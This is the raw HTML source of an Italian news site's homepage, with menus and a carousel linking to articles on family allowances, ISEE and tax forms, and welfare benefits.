type='text/css'>ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style></head><body class="home blog wp-embed-responsive wp-theme-chromenews hfeed aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom hover-title-underline default-content-layout full-width-content af-wide-layout aft-section-layout-background">
<!-- Codice VIRALIZE 
<script data-wid="auto" type="text/javascript" src="https://ads.viralize.tv/display/?zid=AAFjo1qKqBNO7svZ"></script>--><div id="page" class="site af-whole-wrapper"> <a class="skip-link screen-reader-text" href="#content">Passa al contenuto</a><header id="masthead" class="header-layout-centered chromenews-header"><div class="top-header"><div class="container-wrapper"><div class="top-bar-flex"><div class="top-bar-left col-2"><div class="date-bar-left"> <span class="topbar-date"> 23 Gennaio 2026 <span id="topbar-time"></span> </span></div></div><div class="top-bar-right col-2"><div class="aft-small-social-menu"></div></div></div></div></div><div class="mid-header-wrapper data-bg " ><div class="mid-header"><div class="container-wrapper"><div class="mid-bar-flex"><div class="logo"><div class="site-branding uppercase-site-title"><h1 class="site-title font-family-1"> <a href="https://lagazzettadigitale.it/" class="site-title-anchor" rel="home">La Gazzetta Digitale</a></h1><p class="site-description">Attualità, casting, consumatori, lavoro</p></div></div></div></div></div><div class="below-mid-header"><div class="container-wrapper"><div class="header-promotion"><div class="banner-promotions-wrapper"><div class="promotion-section"> <a href="" target="_blank"> </a></div></div></div></div></div></div><div id="main-navigation-bar" class="bottom-header"><div class="container-wrapper"><div class="bottom-nav"><div class="offcanvas-navigaiton"><div class="navigation-container"><nav class="main-navigation clearfix"> <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false"> <a href="javascript:void(0)" class="aft-void-menu"> <span class="screen-reader-text"> Menu principale </span> <i class="ham"></i> </a> </span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-26511" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-26511"><a href="https://lagazzettadigitale.it">HOME</a></li><li id="menu-item-16304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16304"><a href="https://lagazzettadigitale.it/cartellone-de-la-gazzetta-digitale/">Cartellone</a></li><li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2063"><a href="https://lagazzettadigitale.it/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-29144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29144"><a href="https://lagazzettadigitale.it/category/lifestyle/come-fare/">Come fare</a></li><li id="menu-item-29145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29145"><a href="https://lagazzettadigitale.it/category/lifestyle/concorsi/">Concorsi</a></li><li id="menu-item-29143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29143"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a><ul class="sub-menu"><li id="menu-item-29141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29141"><a href="https://lagazzettadigitale.it/category/lifestyle/food/ricette/">Ricette</a></li><li id="menu-item-29142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29142"><a href="https://lagazzettadigitale.it/category/lifestyle/food/sicurezza-alimentare/">Sicurezza alimentare</a></li></ul></li><li id="menu-item-28480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28480"><a href="https://lagazzettadigitale.it/meteo-italia-previsioni/">METEO</a></li><li id="menu-item-25415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25415"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42997"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-46258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-46258"><a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/">Viabilità in tempo reale</a></li></ul></li><li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1554"><a href="https://lagazzettadigitale.it/category/spettacolo/">Spettacolo</a><ul class="sub-menu"><li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://lagazzettadigitale.it/category/lifestyle/casting/">Casting</a></li><li id="menu-item-31937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31937"><a href="https://lagazzettadigitale.it/category/spettacolo/cinema/">Cinema</a></li><li id="menu-item-29140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29140"><a href="https://lagazzettadigitale.it/category/spettacolo/musica/">Musica</a></li><li id="menu-item-27789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27789"><a href="https://lagazzettadigitale.it/programmi-tv-oggi/">OGGI in TV</a></li><li id="menu-item-29139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29139"><a href="https://lagazzettadigitale.it/category/spettacolo/televisione/">Televisione</a></li></ul></li><li id="menu-item-26740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26740"><a href="https://lagazzettadigitale.it/risultati-campionato-di-calcio-classifica/">Livescores</a><ul class="sub-menu"><li id="menu-item-40399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40399"><a href="https://lagazzettadigitale.it/basket-live-risultati-tempo-reale/">Basket</a></li><li id="menu-item-26742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26742"><a href="https://lagazzettadigitale.it/calcio-live-risultati-tempo-reale/">Calcio</a></li><li id="menu-item-26741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26741"><a href="https://lagazzettadigitale.it/tennis-live-risultati-tempo-reale/">Tennis</a></li><li id="menu-item-40415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40415"><a href="https://lagazzettadigitale.it/volley-live-risultati-tempo-reale/">Volley</a></li></ul></li><li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://lagazzettadigitale.it/contatta-la-redazione/">Contatti</a></li></ul></div></nav></div><div class="search-watch"><div id="aft-dark-light-mode-wrap"> <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn"> <span class="aft-icon-circle">Pulsante chiaro/scuro</span> </a></div><div class="af-search-wrap"><div class="search-overlay"> <a href="#" title="Search" class="search-icon"> <i class="fa fa-search"></i> </a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div></div></div></div></div></div></div></header><section class="aft-blocks aft-main-banner-section banner-carousel-1-wrap bg-fixed  chromenews-customizer aft-banner-layout-tiled-2 aft-banner-background-default aft-banner-order-2" data-background=""><div class="banner-exclusive-posts-wrapper"><div class="container-wrapper"><div class="exclusive-posts"><div class="exclusive-now primary-color"><div class="aft-ripple"></div> <span>Social News</span></div><div class="exclusive-slides" dir="ltr"><div class='marquee aft-flash-slide left' data-speed='120000' data-gap='0' data-duplicated='true' data-direction="left"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Tabelle assegni familiari 2025 | I nuovi importi fino al 2026 </span></h4> </a> <a href="https://lagazzettadigitale.it/beneficiari-carta-dedicata-a-te/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="beneficiari carta dedicata a te" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/beneficiari-carta-dedicata-a-te-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/beneficiari-carta-dedicata-a-te-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="beneficiari carta dedicata a te" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Beneficiari Carta dedicata a te 2026 | Requisiti e aventi diritto </span></h4> </a> <a href="https://lagazzettadigitale.it/bonus-colonnine-domestiche/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="bonus-colonnine-domestiche" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/07/bonus-colonnine-domestiche-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2024/07/bonus-colonnine-domestiche-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="bonus-colonnine-domestiche" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Bonus colonnine domestiche elettriche 2026 | Come richiederlo </span></h4> </a> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Nuovo modello DSU Isee 2026" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nuovo modello DSU Isee 2026" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare </span></h4> </a> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Domanda per assegno di inclusione 2026" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Domanda per assegno di inclusione 2026" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Domanda per assegno di inclusione 2026 | Requisiti e importi </span></h4> </a></div></div></div></div></div><div class="container-wrapper"><div class="aft-main-banner-wrapper"><div class="aft-main-banner-part aft-banner-tiled af-container-row-5 "><div class="aft-slider-part col-1 pad"><div class="aft-main-banner-slider-part aft-banner-main chromenews-customizer col-66 pad"><div class="af-widget-carousel aft-carousel"><div class="slick-wrapper af-banner-carousel af-banner-carousel-1 common-carousel af-cat-widget-carousel af-carousel-default"
 data-slick='{"slidesToShow":1,"slidesToScroll":1,"autoplay":true,"autoplaySpeed":15000,"centerMode":false,"centerPadding":"","responsive":[{"breakpoint":1025,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}},{"breakpoint":600,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}},{"breakpoint":480,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}}]}'><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="610" height="337" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w" data-sizes="auto" data-eio-rwidth="610" data-eio-rheight="337" /><noscript><img width="610" height="337" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg" class="attachment-large size-large wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w" sizes="(max-width: 610px) 100vw, 610px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2025/07/"> 8 July 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/mod-730-2025-pdf/" aria-label="MOD 730 2025 PDF | Il modulo stampabile da scaricare"></a> <img width="599" height="319" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="mod 730 2025 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg 599w, https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf-300x160.jpg 300w" data-sizes="auto" data-eio-rwidth="599" data-eio-rheight="319" /><noscript><img width="599" height="319" src="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg" class="attachment-large size-large wp-post-image" alt="mod 730 2025 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg 599w, https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf-300x160.jpg 300w" sizes="(max-width: 599px) 100vw, 599px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/mod-730-2025-pdf/" aria-label="MOD 730 2025 PDF | Il modulo stampabile da scaricare">MOD 730 2025 PDF | Il modulo stampabile da scaricare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2025/03/"> 13 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/mod-730-2025-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" aria-label="Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare"></a> <img width="640" height="344" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Nuovo modello DSU Isee 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg 918w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-300x161.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-768x412.jpg 768w" data-sizes="auto" data-eio-rwidth="918" data-eio-rheight="493" /><noscript><img width="640" height="344" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg" class="attachment-large size-large wp-post-image" alt="Nuovo modello DSU Isee 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg 918w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-300x161.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-768x412.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" aria-label="Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare">Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/12/"> 4 January 2026 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" aria-label="Domanda per assegno di inclusione 2026 | Requisiti e importi"></a> <img width="640" height="387" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Domanda per assegno di inclusione 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg 781w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-300x181.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-768x464.jpg 768w" data-sizes="auto" data-eio-rwidth="781" data-eio-rheight="472" /><noscript><img width="640" height="387" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg" class="attachment-large size-large wp-post-image" alt="Domanda per assegno di inclusione 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg 781w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-300x181.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-768x464.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" aria-label="Domanda per assegno di inclusione 2026 | Requisiti e importi">Domanda per assegno di inclusione 2026 | Requisiti e importi</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/12/"> 4 January 2026 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-verificare-una-contestazione/" aria-label="Come verificare una contestazione al Prefetto | Stato del ricorso"></a> <img width="640" height="359" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come verificare una contestazione" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg 647w, https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione-300x168.jpg 300w" data-sizes="auto" data-eio-rwidth="647" data-eio-rheight="363" /><noscript><img width="640" height="359" src="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg" class="attachment-large size-large wp-post-image" alt="come verificare una contestazione" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg 647w, https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-verificare-una-contestazione/" aria-label="Come verificare una contestazione al Prefetto | Stato del ricorso">Come verificare una contestazione al Prefetto | Stato del ricorso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-verificare-una-contestazione/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/assegno-unico-figli-universale/" aria-label="Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione"></a> <img width="527" height="309" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="assegno-unico-figli-universale" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale-300x176.jpg 300w" data-sizes="auto" data-eio-rwidth="527" data-eio-rheight="309" /><noscript><img width="527" height="309" src="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg" class="attachment-large size-large wp-post-image" alt="assegno-unico-figli-universale" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale-300x176.jpg 300w" sizes="(max-width: 527px) 100vw, 527px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/assegno-unico-figli-universale/" aria-label="Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione">Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2021/12/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/assegno-unico-figli-universale/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/certificati-anagrafici-online/" aria-label="Certificati anagrafici online da scaricare gratuitamente | Come fare il download sul sito ANPR"></a> <img width="527" height="288" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="certificati-anagrafici-online" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online-300x164.jpg 300w" data-sizes="auto" data-eio-rwidth="527" data-eio-rheight="288" /><noscript><img width="527" height="288" src="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg" class="attachment-large size-large wp-post-image" alt="certificati-anagrafici-online" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online-300x164.jpg 300w" sizes="(max-width: 527px) 100vw, 527px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/certificati-anagrafici-online/" aria-label="Certificati anagrafici online da scaricare gratuitamente | Come fare il download sul sito ANPR">Certificati anagrafici online da scaricare gratuitamente | Come fare il download sul sito ANPR</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2021/11/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/certificati-anagrafici-online/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
